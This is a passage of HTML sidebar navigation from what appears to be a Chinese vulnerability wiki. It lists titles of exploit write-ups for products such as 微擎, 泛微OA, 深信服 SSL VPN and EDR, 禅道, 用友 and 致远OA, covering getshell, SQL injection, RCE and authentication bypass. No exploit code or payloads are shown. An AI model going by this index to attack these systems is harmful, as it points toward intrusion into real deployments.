    <a href="../../%E5%BD%A9%E8%99%B9%E5%A4%96%E9%93%BE%E7%BD%91%E7%9B%98/%E5%BD%A9%E8%99%B9%E5%A4%96%E9%93%BE%E7%BD%91%E7%9B%98%20v4.0%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%BA%8C%EF%BC%89/" class="md-nav__link">
      彩虹外链网盘 v4.0 任意文件读取漏洞（二）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E5%BD%A9%E8%99%B9%E5%A4%96%E9%93%BE%E7%BD%91%E7%9B%98/%E5%BD%A9%E8%99%B9%E5%A4%96%E9%93%BE%E7%BD%91%E7%9B%98%20v4.0%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      彩虹外链网盘 v4.0 后台任意文件删除漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E5%BD%A9%E8%99%B9%E5%A4%96%E9%93%BE%E7%BD%91%E7%9B%98/%E5%BD%A9%E8%99%B9%E5%A4%96%E9%93%BE%E7%BD%91%E7%9B%98%20v4.0%20%E9%87%8D%E8%A3%85getshell/" class="md-nav__link">
      彩虹外链网盘 v4.0 重装getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-240" type="checkbox" id="nav-3-240" >
    <label class="md-nav__link" for="nav-3-240">
      微擎
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="微擎" data-md-level="2">
      <label class="md-nav__title" for="nav-3-240">
        <span class="md-nav__icon md-icon"></span>
        微擎
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E5%BE%AE%E6%93%8E/%E5%BE%AE%E6%93%8E%200.7%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      微擎 0.7 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E5%BE%AE%E6%93%8E/%E5%BE%AE%E6%93%8E%200.8%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
      微擎 0.8 后台任意文件删除
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E5%BE%AE%E6%93%8E/%E5%BE%AE%E6%93%8E%20%E4%BD%8E%E6%9D%83%E9%99%90%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      微擎 低权限后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E5%BE%AE%E6%93%8E/%E5%BE%AE%E6%93%8E%20%E5%90%8E%E5%8F%B0%E7%BB%95%E8%BF%87%E7%A6%81%E7%94%A8%E5%87%BD%E6%95%B0%E5%86%99shell/" class="md-nav__link">
      微擎 后台绕过禁用函数写shell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E5%BE%AE%E6%93%8E/%E5%BE%AE%E6%93%8Ecms%20v1.8.2%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      微擎cms v1.8.2 后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E5%BE%AE%E6%93%8E/%E5%BE%AE%E6%93%8Ecms%20v2.1.2%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      微擎cms v2.1.2 后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-241" type="checkbox" id="nav-3-241" >
    <label class="md-nav__link" for="nav-3-241">
      数字化校园管理平台
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="数字化校园管理平台" data-md-level="2">
      <label class="md-nav__title" for="nav-3-241">
        <span class="md-nav__icon md-icon"></span>
        数字化校园管理平台
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E6%95%B0%E5%AD%97%E5%8C%96%E6%A0%A1%E5%9B%AD%E7%AE%A1%E7%90%86%E5%B9%B3%E5%8F%B0/%E6%95%B0%E5%AD%97%E5%8C%96%E6%A0%A1%E5%9B%AD%E5%B9%B3%E5%8F%B0%20%E6%A0%A1%E5%9B%AD%E7%BB%BC%E5%90%88%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      数字化校园平台 校园综合管理系统 任意文件上传漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-242" type="checkbox" id="nav-3-242" >
    <label class="md-nav__link" for="nav-3-242">
      有道云笔记
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="有道云笔记" data-md-level="2">
      <label class="md-nav__title" for="nav-3-242">
        <span class="md-nav__icon md-icon"></span>
        有道云笔记
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E6%9C%89%E9%81%93%E4%BA%91%E7%AC%94%E8%AE%B0/%E6%9C%89%E9%81%93%E4%BA%91%E7%AC%94%E8%AE%B0_%E5%8D%B0%E8%B1%A1%E7%AC%94%E8%AE%B0%20windows%E5%AE%A2%E6%88%B7%E7%AB%AF%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%26%E6%9C%AC%E5%9C%B0%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      有道云笔记 印象笔记 windows客户端代码执行&本地文件读取
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-243" type="checkbox" id="nav-3-243" >
    <label class="md-nav__link" for="nav-3-243">
      泛微oa
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="泛微oa" data-md-level="2">
      <label class="md-nav__title" for="nav-3-243">
        <span class="md-nav__icon md-icon"></span>
        泛微oa
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E6%B3%9B%E5%BE%AEoa/%E6%B3%9B%E5%BE%AE%20E-Bridge%20%E4%BA%91%E6%A1%A5%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      泛微 E Bridge 云桥任意文件读取
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E6%B3%9B%E5%BE%AEoa/%E6%B3%9B%E5%BE%AEOA%20%3C%20%3D9.0%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      泛微OA < =9.0 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E6%B3%9B%E5%BE%AEoa/%E6%B3%9B%E5%BE%AEOA%20E-cology%20%3C%3D9.0%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      泛微OA E cology <=9.0 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E6%B3%9B%E5%BE%AEoa/%E6%B3%9B%E5%BE%AEOA%20WorkflowCenterTreeData%E6%8E%A5%E5%8F%A3%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%28%E9%99%90oracle%E6%95%B0%E6%8D%AE%E5%BA%93%29/" class="md-nav__link">
      泛微OA WorkflowCenterTreeData接口注入漏洞(限oracle数据库)
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E6%B3%9B%E5%BE%AEoa/%E6%B3%9B%E5%BE%AEOA%20%E6%95%B0%E6%8D%AE%E5%BA%93%E9%85%8D%E7%BD%AE%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      泛微OA 数据库配置文件读取
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E6%B3%9B%E5%BE%AEoa/%E6%B3%9B%E5%BE%AEOA%20%E6%97%A5%E5%BF%97%E6%B3%84%E9%9C%B2/" class="md-nav__link">
      泛微OA 日志泄露
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E6%B3%9B%E5%BE%AEoa/%E6%B3%9B%E5%BE%AEOA%20%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9FRCE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      泛微OA 管理系统RCE漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-244" type="checkbox" id="nav-3-244" >
    <label class="md-nav__link" for="nav-3-244">
      泛微云桥
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="泛微云桥" data-md-level="2">
      <label class="md-nav__title" for="nav-3-244">
        <span class="md-nav__icon md-icon"></span>
        泛微云桥
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E6%B3%9B%E5%BE%AE%E4%BA%91%E6%A1%A5/%E6%B3%9B%E5%BE%AE%E4%BA%91%E6%A1%A5%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      泛微云桥任意文件读取
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-245" type="checkbox" id="nav-3-245" >
    <label class="md-nav__link" for="nav-3-245">
      深信服
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="深信服" data-md-level="2">
      <label class="md-nav__title" for="nav-3-245">
        <span class="md-nav__icon md-icon"></span>
        深信服
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E6%B7%B1%E4%BF%A1%E6%9C%8D/%E6%B7%B1%E4%BF%A1%E6%9C%8D%20SSL%20VPN%20-%20Pre%20Auth%20%E4%BB%BB%E6%84%8F%E5%AF%86%E7%A0%81%E9%87%8D%E7%BD%AE/" class="md-nav__link">
      深信服 SSL VPN   Pre Auth 任意密码重置
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E6%B7%B1%E4%BF%A1%E6%9C%8D/%E6%B7%B1%E4%BF%A1%E6%9C%8D%20SSL%20VPN%20-%20Pre%20Auth%20%E4%BF%AE%E6%94%B9%E7%BB%91%E5%AE%9A%E6%89%8B%E6%9C%BA/" class="md-nav__link">
      深信服 SSL VPN   Pre Auth 修改绑定手机
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E6%B7%B1%E4%BF%A1%E6%9C%8D/%E6%B7%B1%E4%BF%A1%E6%9C%8D%20SSL%20VPN%204430%20%E7%AE%A1%E7%90%86%E7%AB%AF%E5%8F%A3getshell/" class="md-nav__link">
      深信服 SSL VPN 4430 管理端口getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E6%B7%B1%E4%BF%A1%E6%9C%8D/%E6%B7%B1%E4%BF%A1%E6%9C%8D%20SSL%20VPN%20%E4%BD%8E%E7%89%88%E6%9C%ACGetshell/" class="md-nav__link">
      深信服 SSL VPN 低版本Getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E6%B7%B1%E4%BF%A1%E6%9C%8D/%E6%B7%B1%E4%BF%A1%E6%9C%8D%20SSL%20VPN%20%E8%A7%A3%E5%AF%86/" class="md-nav__link">
      深信服 SSL VPN 解密
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E6%B7%B1%E4%BF%A1%E6%9C%8D/%E6%B7%B1%E4%BF%A1%E6%9C%8D%20%E7%BB%88%E7%AB%AF%E6%A3%80%E6%B5%8B%E7%9B%B8%E5%BA%94%E5%B9%B3%E5%8F%B0%EF%BC%88EDR%EF%BC%89%20%E4%BB%BB%E6%84%8F%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%B8%80%EF%BC%89/" class="md-nav__link">
      深信服 终端检测相应平台（EDR） 任意命令执行漏洞（一）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E6%B7%B1%E4%BF%A1%E6%9C%8D/%E6%B7%B1%E4%BF%A1%E6%9C%8D%20%E7%BB%88%E7%AB%AF%E6%A3%80%E6%B5%8B%E7%9B%B8%E5%BA%94%E5%B9%B3%E5%8F%B0%EF%BC%88EDR%EF%BC%89%20%E4%BB%BB%E6%84%8F%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%BA%8C%EF%BC%89/" class="md-nav__link">
      深信服 终端检测相应平台（EDR） 任意命令执行漏洞（二）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E6%B7%B1%E4%BF%A1%E6%9C%8D/%E6%B7%B1%E4%BF%A1%E6%9C%8D%20%E7%BB%88%E7%AB%AF%E6%A3%80%E6%B5%8B%E7%9B%B8%E5%BA%94%E5%B9%B3%E5%8F%B0%EF%BC%88EDR%EF%BC%89%20%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E7%99%BB%E9%99%86%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      深信服 终端检测相应平台（EDR） 任意用户登陆漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-246" type="checkbox" id="nav-3-246" >
    <label class="md-nav__link" for="nav-3-246">
      狂雨cms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="狂雨cms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-246">
        <span class="md-nav__icon md-icon"></span>
        狂雨cms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E7%8B%82%E9%9B%A8cms/%E7%8B%82%E9%9B%A8CMS%E5%90%8E%E5%8F%B0SQL%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      狂雨CMS后台SQL代码执行
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E7%8B%82%E9%9B%A8cms/%E7%8B%82%E9%9B%A8CMS%E5%90%8E%E5%8F%B0%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%ABgetshell/" class="md-nav__link">
      狂雨CMS后台文件包含getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E7%8B%82%E9%9B%A8cms/%E7%8B%82%E9%9B%A8CMS%E6%95%B0%E6%8D%AE%E5%BA%93%E5%A4%87%E4%BB%BD%E5%9C%B0%E5%9D%80%E7%88%86%E7%A0%B4/" class="md-nav__link">
      狂雨CMS数据库备份地址爆破
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-247" type="checkbox" id="nav-3-247" >
    <label class="md-nav__link" for="nav-3-247">
      用友GRP u8
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="用友GRP u8" data-md-level="2">
      <label class="md-nav__title" for="nav-3-247">
        <span class="md-nav__icon md-icon"></span>
        用友GRP u8
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E7%94%A8%E5%8F%8BGRP-u8/%E7%94%A8%E5%8F%8BGRP-u8%20SQL%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      用友GRP-u8 SQL注入
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-248" type="checkbox" id="nav-3-248" >
    <label class="md-nav__link" for="nav-3-248">
      用友nc
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="用友nc" data-md-level="2">
      <label class="md-nav__title" for="nav-3-248">
        <span class="md-nav__icon md-icon"></span>
        用友nc
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E7%94%A8%E5%8F%8Bnc/%E7%94%A8%E5%8F%8Bnc%206.5%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      用友nc 6.5 反序列化漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-249" type="checkbox" id="nav-3-249" >
    <label class="md-nav__link" for="nav-3-249">
      百家cms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="百家cms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-249">
        <span class="md-nav__icon md-icon"></span>
        百家cms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E7%99%BE%E5%AE%B6cms/%E7%99%BE%E5%AE%B6cms%20v4.1.4%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      百家cms v4.1.4 任意文件删除漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E7%99%BE%E5%AE%B6cms/%E7%99%BE%E5%AE%B6cms%20v4.1.4%20%E4%BB%BB%E6%84%8F%E8%B7%AF%E5%BE%84%E5%88%A0%E9%99%A4%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      百家cms v4.1.4 任意路径删除漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E7%99%BE%E5%AE%B6cms/%E7%99%BE%E5%AE%B6cms%20v4.1.4%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      百家cms v4.1.4 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E7%99%BE%E5%AE%B6cms/%E7%99%BE%E5%AE%B6cms%20v4.1.4%20%E8%BF%9C%E7%A8%8B%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      百家cms v4.1.4 远程文件上传漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-250" type="checkbox" id="nav-3-250" >
    <label class="md-nav__link" for="nav-3-250">
      禅知
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="禅知" data-md-level="2">
      <label class="md-nav__title" for="nav-3-250">
        <span class="md-nav__icon md-icon"></span>
        禅知
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E7%A6%85%E7%9F%A5/%E7%A6%85%E7%9F%A5Pro%201.6%20%E5%89%8D%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      禅知Pro 1.6 前台任意文件读取
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E7%A6%85%E7%9F%A5/%E7%A6%85%E7%9F%A5%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      禅知后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-251" type="checkbox" id="nav-3-251" >
    <label class="md-nav__link" for="nav-3-251">
      禅道
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="禅道" data-md-level="2">
      <label class="md-nav__title" for="nav-3-251">
        <span class="md-nav__icon md-icon"></span>
        禅道
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E7%A6%85%E9%81%93/%E7%A6%85%E9%81%93%2011.6%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      禅道 11.6 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E7%A6%85%E9%81%93/%E7%A6%85%E9%81%93%2011.6%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      禅道 11.6 任意文件读取
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E7%A6%85%E9%81%93/%E7%A6%85%E9%81%93%2011.6%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      禅道 11.6 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E7%A6%85%E9%81%93/%E7%A6%85%E9%81%938.2-9.2.1%20%E6%B3%A8%E5%85%A5GetShell/" class="md-nav__link">
      禅道8.2 9.2.1 注入GetShell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E7%A6%85%E9%81%93/%E7%A6%85%E9%81%93%3C%3D12.4.2%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      禅道<=12.4.2 后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-252" type="checkbox" id="nav-3-252" >
    <label class="md-nav__link" for="nav-3-252">
      稻草人cms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="稻草人cms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-252">
        <span class="md-nav__icon md-icon"></span>
        稻草人cms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E7%A8%BB%E8%8D%89%E4%BA%BAcms/%E7%A8%BB%E8%8D%89%E4%BA%BAcms%201.1.5%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E5%AF%BC%E8%87%B4getshell/" class="md-nav__link">
      稻草人cms 1.1.5 后台任意文件上传导致getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E7%A8%BB%E8%8D%89%E4%BA%BAcms/%E7%A8%BB%E8%8D%89%E4%BA%BAcms%201.1.5%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
      稻草人cms 1.1.5 后台任意文件删除
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E7%A8%BB%E8%8D%89%E4%BA%BAcms/%E7%A8%BB%E8%8D%89%E4%BA%BAcms%201.1.5%20%E5%AE%89%E8%A3%85%E8%BF%87%E7%A8%8B%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%E5%92%8Cgetshell/" class="md-nav__link">
      稻草人cms 1.1.5 安装过程信息泄露和getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-253" type="checkbox" id="nav-3-253" >
    <label class="md-nav__link" for="nav-3-253">
      绿盟
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="绿盟" data-md-level="2">
      <label class="md-nav__title" for="nav-3-253">
        <span class="md-nav__icon md-icon"></span>
        绿盟
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E7%BB%BF%E7%9B%9F/%E7%BB%BF%E7%9B%9FUTS%E7%BB%95%E8%BF%87%E7%99%BB%E5%BD%95/" class="md-nav__link">
      绿盟UTS绕过登录
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E7%BB%BF%E7%9B%9F/%E7%BB%BF%E7%9B%9Fwaf%E5%B0%81%E7%A6%81%E7%BB%95%E8%BF%87/" class="md-nav__link">
      绿盟waf封禁绕过
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-254" type="checkbox" id="nav-3-254" >
    <label class="md-nav__link" for="nav-3-254">
      联软科技
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="联软科技" data-md-level="2">
      <label class="md-nav__title" for="nav-3-254">
        <span class="md-nav__icon md-icon"></span>
        联软科技
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E8%81%94%E8%BD%AF%E7%A7%91%E6%8A%80/%E8%81%94%E8%BD%AF%E5%87%86%E5%85%A5%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      联软准入 任意文件上传漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-255" type="checkbox" id="nav-3-255" >
    <label class="md-nav__link" for="nav-3-255">
      致远oa
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="致远oa" data-md-level="2">
      <label class="md-nav__title" for="nav-3-255">
        <span class="md-nav__icon md-icon"></span>
        致远oa
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9C%20OA%20A8%20htmlofficeservlet%20getshell%20%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      致远 OA A8 htmlofficeservlet getshell 漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A6%20search_result.jsp%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      致远OA A6 search result.jsp sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A6%20setextno.jsp%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      致远OA A6 setextno.jsp sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A6%20test.jsp%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      致远OA A6 test.jsp sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A6%20%E6%95%8F%E6%84%9F%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%EF%BC%88%E4%B8%80%EF%BC%89/" class="md-nav__link">
      致远OA A6 敏感信息泄露（一）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A6%20%E6%95%8F%E6%84%9F%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%EF%BC%88%E4%BA%8C%EF%BC%89/" class="md-nav__link">
      致远OA A6 敏感信息泄露（二）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A6%20%E9%87%8D%E7%BD%AE%E6%95%B0%E6%8D%AE%E5%BA%93%E8%B4%A6%E5%8F%B7%E5%AF%86%E7%A0%81%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      致远OA A6 重置数据库账号密码漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
